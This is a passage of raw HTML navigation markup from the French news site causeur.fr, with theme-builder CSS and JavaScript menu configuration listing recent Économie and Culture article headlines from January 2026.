excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1263";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6524";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1305";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" class="td-image-wrap " title="Khmers rouges: la mort en masse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Rithy-Panh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" title="Khmers rouges: la mort en masse">Khmers rouges: la mort en masse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" class="td-image-wrap " title="Mal persistant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sound-of-falling-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" title="Mal persistant">Mal persistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" class="td-image-wrap " title="Douglas Murray: se battre à l’israélienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/douglas-murray-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" title="Douglas Murray: se battre à l’israélienne">Douglas Murray: se battre à l’israélienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tiphaine-moreau-le-bas-empire-321814"  rel="bookmark" class="td-image-wrap " title="L’Empire romain en chute libre?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Les-Romains-de-la-decadence-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tiphaine-moreau-le-bas-empire-321814"  rel="bookmark" title="L’Empire romain en chute libre?">L’Empire romain en chute libre?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T06:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lebeniste-et-la-mairie-de-paris-321772"  rel="bookmark" class="td-image-wrap " title="L’ébéniste et la Mairie de Paris" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ivan-Lulli-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lebeniste-et-la-mairie-de-paris-321772"  rel="bookmark" title="L’ébéniste et la Mairie de Paris">L’ébéniste et la Mairie de Paris</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
